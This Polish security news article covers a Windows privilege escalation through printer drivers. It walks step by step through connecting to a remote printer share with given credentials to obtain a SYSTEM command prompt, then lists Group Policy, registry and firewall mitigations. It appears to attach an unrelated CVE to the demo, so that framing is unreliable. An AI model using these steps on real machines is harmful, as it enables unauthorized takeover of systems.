Przejęcie pełnej kontroli nad Windows dzięki nowej podatności w sterownikach drukarek

Kolejny dzień, kolejne sensacyjne doniesienia o nowej podatności na Windows pozwalającej ze zwykłego użytkownika uzyskać najwyższe uprawnienia do systemu – „NT AUTHORITY\SYSTEM”.

Tym razem błąd (podobno 16 letni CVE-2021-3438) tkwi w sterownikach drukarek. Jego eksploitacja jest banalnie prosta – przekonacie się poniżej. Wykorzystanie podatności pozwala na eskalację uprawnień poprzez przepełnienie bufora wydruku.

W czym tkwi problem?

Luka wykorzystuje błąd w momencie instalowania drukarki w systemie Windows. Podczas tego procesu odpalany jest sterownik SSPORT.sys (podobnie dzieje się za każdym razem podczas uruchamiania Windows). Jak odkryli badacze: jedna z jego funkcji nie sprawdza poprawności danych wejściowych, co umożliwia przeprowadzenie „buffer overflow”.

Benjamin Delpy pokazał na filmie jak za pomocą specjalnie skonfigurowanego zasobu w Internecie, będącego drukarką z wadliwym sterownikiem można przejąć pełna kontrolę nad Windows wykorzystując jedynie zwykłe konto użytkownika. Filmik możecie obejrzeć poniżej:

Co trzeba zrobić, aby przejąć kontrolę nad Windows?

Na zwykłym użytkowniku zalogowanym do Windows z dostępem do Internetu musimy wykonać następujące kroki:



Krok 1. Uruchomić opcje „Run” lub Uruchom z menu start.

Krok 2. Wpisać adres drukarki używając ścieżki sieciowej \\printnightmare[.]gentilkiwi[.]com (bez nawiasów [])

Krok 3. Po uruchomieniu ścieżki (przycisk OK)



Krok 4. W nowym oknie podajemy poświadczenia użytkownika „.\gentilguest” oraz hasło „password”. Należy odczekać chwile, aż podepnie nam się w Windows nowa drukarka sieciowa o nazwie „Kiwi Legit Printer -x64” oraz „Kiwi Legit Printer -x84”.



Krok 5. Klikamy dwukrotnie myszą na wybranej drukarce np. z końcówka x64 w nazwie.



Pokaże się okno instalacji sterowników drukarki. Po ukończonym procesie podpięcia i instalacji drukarki pojawią się 2 nowe okna, w tym jedno z wierszem poleceń 🙂

Od teraz możemy cieszyć się dostępie do wiersza linii poleceń uruchomionym na uprawnieniach SYSTEM 🙂

Powyższa procedura działa na najnowszym, w pełni zaktualizowanym Windows 10!

Jak się chronić?

Można zapobiec przed tego typu atakiem stosując poniższe zalecenia:

1. Ustawić w GPO dwa parametry zgodnie z artykułem Microsoft oraz drugim artykułem tutaj.



– a) Ustawienie „Point and Print Restrictions”:



– b) Ustawienie „Package Point and print -Approved servers„:



Można użyć polecenia:

– reg query „HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Printers” /s

w celu odpytania rejestru systemowego o wartości tego klucza.



Po zmianach dodanie drukarki powinno skutkować poniższym błędem:

2. Skonfigurować na Firewall’u Windows (oraz Firewall w firmie) reguły blokujące wychodzący ruch CIFS/RPC/SMB.

3. Przede wszystkim monitorować ruch CIFS/RPC/SMB w sieci pod względem anomalii.